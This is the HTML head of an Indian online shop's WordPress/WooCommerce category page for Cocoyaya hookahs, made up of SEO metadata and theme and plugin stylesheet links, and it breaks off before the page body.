

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bookmysmoke.in/product-category/hookah/cocoyaya/?per_page=9
body_size: 38571
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bookmysmoke.in/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Cocoyaya Archives - Book My Smoke</title>
	<link rel="canonical" href="https://bookmysmoke.in/product-category/hookah/cocoyaya/" />
	<link rel="next" href="https://bookmysmoke.in/product-category/hookah/cocoyaya/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cocoyaya Archives - Book My Smoke" />
	<meta property="og:url" content="https://bookmysmoke.in/product-category/hookah/cocoyaya/" />
	<meta property="og:site_name" content="Book My Smoke" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bookmysmoke" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bookmysmoke.in/product-category/hookah/cocoyaya/","url":"https://bookmysmoke.in/product-category/hookah/cocoyaya/","name":"Cocoyaya Archives - Book My Smoke","isPartOf":{"@id":"https://bookmysmoke.in/#website"},"primaryImageOfPage":{"@id":"https://bookmysmoke.in/product-category/hookah/cocoyaya/#primaryimage"},"image":{"@id":"https://bookmysmoke.in/product-category/hookah/cocoyaya/#primaryimage"},"thumbnailUrl":"https://bookmysmoke.in/wp-content/uploads/2022/08/AlonzoBlack_1024x1024@2x.webp","breadcrumb":{"@id":"https://bookmysmoke.in/product-category/hookah/cocoyaya/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bookmysmoke.in/product-category/hookah/cocoyaya/#primaryimage","url":"https://bookmysmoke.in/wp-content/uploads/2022/08/AlonzoBlack_1024x1024@2x.webp","contentUrl":"https://bookmysmoke.in/wp-content/uploads/2022/08/AlonzoBlack_1024x1024@2x.webp","width":2048,"height":2048},{"@type":"BreadcrumbList","@id":"https://bookmysmoke.in/product-category/hookah/cocoyaya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bookmysmoke.in/"},{"@type":"ListItem","position":2,"name":"Hookah","item":"https://bookmysmoke.in/product-category/hookah/"},{"@type":"ListItem","position":3,"name":"Cocoyaya"}]},{"@type":"WebSite","@id":"https://bookmysmoke.in/#website","url":"https://bookmysmoke.in/","name":"Book My Smoke","description":"SmokeRoundTheClock","publisher":{"@id":"https://bookmysmoke.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bookmysmoke.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bookmysmoke.in/#organization","name":"Book My Smoke","url":"https://bookmysmoke.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bookmysmoke.in/#/schema/logo/image/","url":"https://bookmysmoke.in/wp-content/uploads/2023/08/hookah-home-delivery-kolkata-logo.png","contentUrl":"https://bookmysmoke.in/wp-content/uploads/2023/08/hookah-home-delivery-kolkata-logo.png","width":154,"height":57,"caption":"Book My Smoke"},"image":{"@id":"https://bookmysmoke.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bookmysmoke","https://x.com/bookmysmoke","https://www.instagram.com/bookmysmoke/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Book My Smoke &raquo; Feed" href="https://bookmysmoke.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Book My Smoke &raquo; Comments Feed" href="https://bookmysmoke.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Book My Smoke &raquo; Cocoyaya Category Feed" href="https://bookmysmoke.in/product-category/hookah/cocoyaya/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://bookmysmoke.in/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bookmysmoke.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bookmysmoke.in/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bookmysmoke.in/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://bookmysmoke.in/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='sa-login-css-css' href='https://bookmysmoke.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.8.9' type='text/css' media='' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bookmysmoke.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bookmysmoke.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://bookmysmoke.in/wp-content/uploads/elementor/css/post-12.css?ver=1768942616' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-4-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-widget-checkboxes-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-widget-checkboxes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-age-verify-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-off-canvas-sidebar-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.3.8' type='text/css' media='all' />
